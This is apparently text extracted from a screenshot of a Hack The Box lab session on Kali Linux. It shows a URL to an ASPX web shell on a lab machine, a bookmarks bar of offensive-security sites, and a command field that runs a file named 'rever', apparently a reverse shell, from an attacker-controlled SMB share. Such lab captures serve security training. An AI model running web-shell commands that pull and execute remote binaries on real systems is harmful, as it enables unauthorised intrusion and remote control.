 10.10.10.15/cmdasp.aspx 130% 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens GTFOBins CyberChef hackthebox GitHub - PayloadsAllT... HTB Machines -Savitar
Command: \\10.10.14.6\\smbFolder\rever execute